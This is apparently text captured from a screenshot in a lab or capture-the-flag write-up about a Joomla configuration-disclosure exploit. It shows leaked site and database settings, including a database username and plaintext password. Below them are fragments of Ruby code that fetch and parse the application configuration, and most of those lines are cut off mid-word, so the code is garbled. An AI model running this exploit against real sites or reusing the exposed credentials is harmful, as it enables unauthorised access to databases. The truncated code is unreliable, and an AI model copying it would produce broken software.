 Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password: P4ntherg0t1n5r3c0n##
DB name: joomla
DB prefix: sd4fg_
DB encryption 0
config(root_url, http)
data_json = fetch_config(root_ur
data = JSON.parse(data_json)['da
config = {}
each do |entry|
if entry['type'] == 'applicati
key = entry['attributes'].ke
config[key] = entry['attribu
end
end
display_config(root_url, http)